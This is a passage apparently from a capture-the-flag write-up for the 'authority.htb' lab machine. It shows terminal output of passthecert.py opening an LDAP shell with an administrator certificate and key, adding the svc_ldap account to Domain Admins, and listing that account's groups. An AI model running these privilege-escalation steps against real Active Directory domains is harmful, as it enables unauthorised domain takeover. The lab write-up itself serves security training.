 ❯ python3 passthecert.py -action ldap-shell -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.129.
229.56
Impacket v0.11.0 - Copyright 2023 Fortra
Type help for list of commands
# add_user_to_group svc_ldap "Domain Admins"
Adding user: svc_ldap to group Domain Admins result: OK
# get_user_groups svc_ldap
CN=Administrators,CN=Builtin,DC=authority,DC=htb
CN=Remote Management Users,CN=Builtin,DC=authority,DC=htb
CN=Domain Admins,CN=Users,DC=authority,DC=htb
CN=Denied RODC Password Replication Group,CN=Users,DC=authority,DC=htb